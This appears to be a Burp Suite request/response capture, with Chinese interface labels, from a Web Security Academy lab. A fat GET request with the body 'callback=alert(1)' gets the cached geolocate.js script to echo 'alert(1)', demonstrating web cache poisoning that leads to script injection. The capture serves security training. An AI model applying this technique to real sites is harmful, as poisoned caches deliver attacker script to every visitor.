 请求
美化 Raw Hex \n
1 GET /js/geolocate.js HTTP/2
2 Host: 0a170010048f8a3280a76cd700980098.web-security-academy.net
3 Cookie: country=[object Object]
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua-Platform: "Windows"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
8 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: script
14 Referer: https://0a170010048f8a3280a76cd700980098.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=1
18 Content-Length: 17
19
20 callback=alert(1)
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=ZkJvTRyfeXBDedygIizqweS5fADg8QNJ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);